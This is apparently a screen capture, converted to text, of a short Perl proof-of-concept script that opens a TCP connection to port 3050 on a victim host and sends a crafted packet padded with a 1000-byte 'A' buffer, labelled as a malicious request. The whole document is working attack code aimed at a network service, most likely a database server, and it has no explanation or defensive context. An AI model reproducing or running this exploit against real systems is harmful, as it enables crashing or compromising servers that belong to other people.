 edit 28730.pl - Far
D:\28730.pl DOS Line 1/26 Col
#!/usr/bin/perl -w
#Author:  Liu Zhen Hua <alau [at] 163.com>
use IO::Socket;
use strict;
my $host=$ARGV[0];
sub usage {
print "usage: perl poc.pl serverip\n";
}
if ($#ARGV < 0) {
usage();
exit();
}
my $victim = IO::Socket::INET->new(Proto=>'tcp',
                                  PeerAddr=>$host,
                                  PeerPort=>3050);
my $pad0 = "\x41"x1000;        #"\x00\x00\x03\xE8"
my $pad5 = "\x43"x16;
my $exploit =
"\x00\x00\x00\x52\xFF\xFF\xFF\xFF\x00\x00\x03\xE8".$pad0."\x00\x00\x00\x10".$pad5;
print $victim $exploit ;
print " + Malicious  request sent ...\n";
sleep(1);
print "Done.\n";
close($victim);
exit;